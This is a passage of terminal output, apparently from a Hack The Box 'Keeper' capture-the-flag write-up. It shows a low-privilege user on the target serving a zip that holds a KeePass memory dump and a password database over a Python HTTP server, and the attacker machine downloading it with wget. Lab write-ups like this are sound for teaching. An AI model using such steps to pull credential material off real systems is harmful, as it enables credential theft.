 lnorgaard@keeper:~$ sudo -l
[sudo] password for lnorgaard:
Sorry, user lnorgaard may not run sudo on keeper.
lnorgaard@keeper:~$ ls -l
total 85352
-rw-r--r-- 1 root root      87391651 Apr 25 15:48 RT30000.zip
-rw-r----- 1 root lnorgaard       33 Apr 25 14:29 user.txt
lnorgaard@keeper:~$ unzip -l RT30000.zip
Archive:  RT30000.zip
  Length      Date    Time    Name
---------  ---------- -----   ----
253395188  2023-05-24 12:51   KeePassDumpFull.dmp
     3630  2023-05-24 12:51   passcodes.kdbx
---------                     -------
253398818                     2 files
lnorgaard@keeper:~$ which python
lnorgaard@keeper:~$ which python3
/usr/bin/python3
lnorgaard@keeper:~$ python3 -m http.server 1337
1
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
10.10.14.13 - - [25/Apr/2024 15:55:14] "GET /RT30000.zip HTTP/1.1" 200 -
x7331@CSpanias: ~/Documen
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/keepass-dump]
└─$ sudo wget http://10.10.11.227:1337/RT30000.zip -O rt.zip
--2024-04-25 14:55:17--  http://10.10.11.227:1337/RT30000.zip
Connecting to 10.10.11.227:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 87391651 (83M) [application/zip]
2
Saving to: ‘rt.zip’
rt.zip                     100%[====================================
2024-04-25 14:55:40 (3.53 MB/s) - ‘rt.zip’ saved [87391651/87391651]
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/keepass-dump]
└─$